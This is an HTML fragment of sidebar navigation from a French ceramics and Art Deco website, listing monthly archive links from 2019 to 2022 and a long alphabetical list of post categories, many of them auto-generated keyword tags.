	<li><a href='https://ceramiqueartdeco.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/02/'>février 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/08/'>août 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/02/'>février 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/08/'>août 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/02/'>février 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/08/'>août 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/02/'>février 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/01/'>janvier 2019</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-51"><a href="https://ceramiqueartdeco.com/category/ceramique/" >-ceramique</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://ceramiqueartdeco.com/category/06c23/" >06c23</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://ceramiqueartdeco.com/category/08d24/" >08d24</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://ceramiqueartdeco.com/category/09d11/" >09d11</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://ceramiqueartdeco.com/category/09d59/" >09d59</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://ceramiqueartdeco.com/category/11c34/" >11c34</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://ceramiqueartdeco.com/category/12h2/" >12h2</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://ceramiqueartdeco.com/category/18801900/" >18801900&#039;</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://ceramiqueartdeco.com/category/1900-1920/" >1900-1920</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://ceramiqueartdeco.com/category/1970/" >1970&#039;</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://ceramiqueartdeco.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://ceramiqueartdeco.com/category/1980-1990/" >1980-1990</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://ceramiqueartdeco.com/category/1vin/" >1vin</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://ceramiqueartdeco.com/category/20er-40er/" >20er-40er</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://ceramiqueartdeco.com/category/2bouteilles/" >2bouteilles</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://ceramiqueartdeco.com/category/30er/" >30er</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://ceramiqueartdeco.com/category/3pratique/" >3pratique</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://ceramiqueartdeco.com/category/acc0318/" >acc0318</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://ceramiqueartdeco.com/category/achats/" >achats</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://ceramiqueartdeco.com/category/actu/" >actu</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://ceramiqueartdeco.com/category/adnet/" >adnet</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://ceramiqueartdeco.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://ceramiqueartdeco.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://ceramiqueartdeco.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://ceramiqueartdeco.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://ceramiqueartdeco.com/category/aiguiere/" >aiguière</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://ceramiqueartdeco.com/category/aladin/" >aladin</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://ceramiqueartdeco.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://ceramiqueartdeco.com/category/alexandre/" >alexandre</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://ceramiqueartdeco.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://ceramiqueartdeco.com/category/algerie/" >algerie</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://ceramiqueartdeco.com/category/alicia/" >alicia</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://ceramiqueartdeco.com/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://ceramiqueartdeco.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://ceramiqueartdeco.com/category/amaco/" >amaco</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://ceramiqueartdeco.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://ceramiqueartdeco.com/category/amphora/" >amphora</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://ceramiqueartdeco.com/category/anastasia/" >anastasia</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://ceramiqueartdeco.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://ceramiqueartdeco.com/category/ancien-louis/" >ancien-louis</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ceramiqueartdeco.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://ceramiqueartdeco.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://ceramiqueartdeco.com/category/andre/" >andré</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://ceramiqueartdeco.com/category/ankerglas/" >ankerglas</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://ceramiqueartdeco.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://ceramiqueartdeco.com/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://ceramiqueartdeco.com/category/antilope/" >antilope</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://ceramiqueartdeco.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://ceramiqueartdeco.com/category/antiquite/" >antiquite</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://ceramiqueartdeco.com/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://ceramiqueartdeco.com/category/application/" >application</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://ceramiqueartdeco.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://ceramiqueartdeco.com/category/appliques/" >appliques</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://ceramiqueartdeco.com/category/apportez/" >apportez</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://ceramiqueartdeco.com/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://ceramiqueartdeco.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://ceramiqueartdeco.com/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ceramiqueartdeco.com/category/armand/" >armand</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://ceramiqueartdeco.com/category/aroma/" >aroma</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://ceramiqueartdeco.com/category/art-deco/" >art-déco</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://ceramiqueartdeco.com/category/articles/" >articles</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://ceramiqueartdeco.com/category/artisanat/" >artisanat</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://ceramiqueartdeco.com/category/artisans/" >artisans</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://ceramiqueartdeco.com/category/artists/" >artists</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://ceramiqueartdeco.com/category/artmax/" >artmax</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://ceramiqueartdeco.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://ceramiqueartdeco.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://ceramiqueartdeco.com/category/assiettes/" >assiettes</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://ceramiqueartdeco.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ceramiqueartdeco.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://ceramiqueartdeco.com/category/ateliers/" >ateliers</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://ceramiqueartdeco.com/category/ateur/" >ateur</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://ceramiqueartdeco.com/category/atif/" >atif</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://ceramiqueartdeco.com/category/ation/" >ation</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://ceramiqueartdeco.com/category/atives/" >atives</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://ceramiqueartdeco.com/category/attribue/" >attribué</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://ceramiqueartdeco.com/category/auge/" >augé</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://ceramiqueartdeco.com/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://ceramiqueartdeco.com/category/aula/" >aula</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://ceramiqueartdeco.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://ceramiqueartdeco.com/category/avant-garde/" >avant-garde</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://ceramiqueartdeco.com/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://ceramiqueartdeco.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://ceramiqueartdeco.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://ceramiqueartdeco.com/category/baguier/" >baguier</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://ceramiqueartdeco.com/category/barques/" >barques</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://ceramiqueartdeco.com/category/bases/" >bases</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://ceramiqueartdeco.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://ceramiqueartdeco.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://ceramiqueartdeco.com/category/bateau/" >bateau</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://ceramiqueartdeco.com/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://ceramiqueartdeco.com/category/bavent/" >bavent</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ceramiqueartdeco.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://ceramiqueartdeco.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://ceramiqueartdeco.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://ceramiqueartdeco.com/category/beauvais/" >beauvais</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://ceramiqueartdeco.com/category/becassine/" >becassine</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://ceramiqueartdeco.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://ceramiqueartdeco.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://ceramiqueartdeco.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://ceramiqueartdeco.com/category/besoin/" >besoin</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://ceramiqueartdeco.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://ceramiqueartdeco.com/category/betsy/" >betsy</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://ceramiqueartdeco.com/category/biche/" >biche</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://ceramiqueartdeco.com/category/biches/" >biches</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://ceramiqueartdeco.com/category/bien/" >bien</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://ceramiqueartdeco.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://ceramiqueartdeco.com/category/blanc/" >blanc</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://ceramiqueartdeco.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://ceramiqueartdeco.com/category/boas/" >boas</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://ceramiqueartdeco.com/category/boch/" >boch</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://ceramiqueartdeco.com/category/bochkeramiscatteau/" >bochkéramiscatteau</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://ceramiqueartdeco.com/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://ceramiqueartdeco.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://ceramiqueartdeco.com/category/bonheur/" >bonheur</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://ceramiqueartdeco.com/category/borne/" >borne</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://ceramiqueartdeco.com/category/boucles/" >boucles</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://ceramiqueartdeco.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://ceramiqueartdeco.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://ceramiqueartdeco.com/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://ceramiqueartdeco.com/category/boujemaa/" >boujemaâ</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://ceramiqueartdeco.com/category/boulogne/" >boulogne</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://ceramiqueartdeco.com/category/bouraine/" >bouraine</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://ceramiqueartdeco.com/category/bouteille/" >bouteille</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://ceramiqueartdeco.com/category/bouteilles/" >bouteilles</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://ceramiqueartdeco.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://ceramiqueartdeco.com/category/briggle/" >briggle</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://ceramiqueartdeco.com/category/brillantes/" >brillantes</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://ceramiqueartdeco.com/category/brique/" >brique</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://ceramiqueartdeco.com/category/broc/" >broc</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://ceramiqueartdeco.com/category/broche/" >broche</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://ceramiqueartdeco.com/category/brule/" >brûle</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://ceramiqueartdeco.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://ceramiqueartdeco.com/category/bulgaria/" >bulgaria</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://ceramiqueartdeco.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://ceramiqueartdeco.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://ceramiqueartdeco.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://ceramiqueartdeco.com/category/cache-pot/" >cache-pot</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://ceramiqueartdeco.com/category/cadeau/" >cadeau</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://ceramiqueartdeco.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://ceramiqueartdeco.com/category/cafetiere/" >cafetière</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://ceramiqueartdeco.com/category/camark/" >camark</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://ceramiqueartdeco.com/category/camille/" >camille</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://ceramiqueartdeco.com/category/canard/" >canard</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://ceramiqueartdeco.com/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://ceramiqueartdeco.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://ceramiqueartdeco.com/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://ceramiqueartdeco.com/category/caract/" >caract</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://ceramiqueartdeco.com/category/carnaby/" >carnaby</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://ceramiqueartdeco.com/category/carre/" >carré</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://ceramiqueartdeco.com/category/carreau/" >carreau</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://ceramiqueartdeco.com/category/carreaux/" >carreaux</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://ceramiqueartdeco.com/category/carrelage/" >carrelage</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://ceramiqueartdeco.com/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://ceramiqueartdeco.com/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://ceramiqueartdeco.com/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://ceramiqueartdeco.com/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://ceramiqueartdeco.com/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://ceramiqueartdeco.com/category/catteau/" >catteau</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://ceramiqueartdeco.com/category/cazaux/" >cazaux</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://ceramiqueartdeco.com/category/cement/" >cement</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://ceramiqueartdeco.com/category/cendrier/" >cendrier</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://ceramiqueartdeco.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://ceramiqueartdeco.com/category/ceram/" >ceram</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://ceramiqueartdeco.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://ceramiqueartdeco.com/category/ceramics/" >ceramics</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://ceramiqueartdeco.com/category/ceramiquecouple/" >céramique&#039;couple</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://ceramiqueartdeco.com/category/ceramiques/" >ceramiques</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://ceramiqueartdeco.com/category/cerf/" >cerf</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://ceramiqueartdeco.com/category/cerinnov/" >cerinnov</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://ceramiqueartdeco.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://ceramiqueartdeco.com/category/charleroi/" >charleroi</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://ceramiqueartdeco.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://ceramiqueartdeco.com/category/charmant/" >charmant</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://ceramiqueartdeco.com/category/charmante/" >charmante</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://ceramiqueartdeco.com/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://ceramiqueartdeco.com/category/chats/" >chats</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://ceramiqueartdeco.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://ceramiqueartdeco.com/category/chevrette/" >chevrette</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://ceramiqueartdeco.com/category/chien/" >chien</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://ceramiqueartdeco.com/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://ceramiqueartdeco.com/category/chope/" >chope</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://ceramiqueartdeco.com/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://ceramiqueartdeco.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://ceramiqueartdeco.com/category/ciboure/" >ciboure</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://ceramiqueartdeco.com/category/cigognes/" >cigognes</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://ceramiqueartdeco.com/category/cima/" >cima</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://ceramiqueartdeco.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://ceramiqueartdeco.com/category/clarice/" >clarice</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://ceramiqueartdeco.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://ceramiqueartdeco.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://ceramiqueartdeco.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://ceramiqueartdeco.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://ceramiqueartdeco.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://ceramiqueartdeco.com/category/cocaine/" >cocaine</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://ceramiqueartdeco.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://ceramiqueartdeco.com/category/coles/" >coles</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://ceramiqueartdeco.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://ceramiqueartdeco.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://ceramiqueartdeco.com/category/colombe/" >colombe</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://ceramiqueartdeco.com/category/colombes/" >colombes</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://ceramiqueartdeco.com/category/colonne/" >colonne</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://ceramiqueartdeco.com/category/coloriage/" >coloriage</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://ceramiqueartdeco.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://ceramiqueartdeco.com/category/commande/" >commande</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://ceramiqueartdeco.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://ceramiqueartdeco.com/category/conception/" >conception</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://ceramiqueartdeco.com/category/conde/" >condé</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://ceramiqueartdeco.com/category/conf/" >conf</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://ceramiqueartdeco.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://ceramiqueartdeco.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://ceramiqueartdeco.com/category/coquille/" >coquille</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://ceramiqueartdeco.com/category/coration/" >coration</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://ceramiqueartdeco.com/category/corations/" >corations</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://ceramiqueartdeco.com/category/corer/" >corer</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://ceramiqueartdeco.com/category/costumes/" >costumes</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://ceramiqueartdeco.com/category/coulage/" >coulage</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://ceramiqueartdeco.com/category/coupage/" >coupage</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ceramiqueartdeco.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://ceramiqueartdeco.com/category/coupelle/" >coupelle</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://ceramiqueartdeco.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://ceramiqueartdeco.com/category/couper/" >couper</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://ceramiqueartdeco.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://ceramiqueartdeco.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://ceramiqueartdeco.com/category/course/" >course</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://ceramiqueartdeco.com/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://ceramiqueartdeco.com/category/couvertes/" >couvertes</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://ceramiqueartdeco.com/category/couverts/" >couverts</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://ceramiqueartdeco.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://ceramiqueartdeco.com/category/craquele/" >craquelé</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://ceramiqueartdeco.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://ceramiqueartdeco.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://ceramiqueartdeco.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://ceramiqueartdeco.com/category/cruche/" >cruche</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://ceramiqueartdeco.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://ceramiqueartdeco.com/category/cruising/" >cruising</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://ceramiqueartdeco.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://ceramiqueartdeco.com/category/curator/" >curator</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://ceramiqueartdeco.com/category/customiser/" >customiser</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://ceramiqueartdeco.com/category/cuvette/" >cuvette</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://ceramiqueartdeco.com/category/dage/" >dage</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://ceramiqueartdeco.com/category/dage-vase/" >dage-vase</a>
</li>
